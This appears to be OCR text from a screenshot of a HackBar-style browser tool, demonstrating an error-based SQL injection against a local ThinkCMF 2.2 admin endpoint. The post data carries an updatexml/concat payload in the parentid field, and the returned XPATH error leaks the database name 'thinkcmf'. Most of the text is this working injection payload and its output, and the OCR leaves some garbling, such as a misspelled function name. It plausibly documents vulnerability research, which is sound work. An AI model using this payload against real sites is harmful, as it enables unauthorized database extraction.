 127.0.0.1/cmfx2.2/index.php?g
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
E
Load URL
http://127.0.0.1/cmfx2.2/index.php?g=Admin&m=nav&a=edit_post
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to re
Post data
parentid=1 and updatexml(1,concat(0x7e, databasea(),0x7e),1)
中
:)
回显出来的数据库
1105:XPATH syntax error: '~thinkcmf~' [ SQL语句 ] : SELECT * FROM `cmf_nav` WHERE (
id=1 and updatexml(1,concat(0x7e, database(),0x7e),1) ) LIMIT 1